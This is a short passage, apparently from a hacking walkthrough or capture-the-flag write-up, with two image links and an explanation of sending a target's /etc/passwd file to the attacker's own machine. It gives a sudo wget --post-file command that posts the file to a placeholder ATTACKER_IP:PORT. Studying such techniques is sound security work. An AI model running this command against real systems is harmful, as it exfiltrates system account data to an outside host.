 /etc/passwdfile to our own device. To do this, we will use the following wget command. This will send the file to the open port on our own device.$URL=http://ATTACKER_IP:PORT LFILE=/etc/passwd sudo wget --post-file=$LFILE $URL
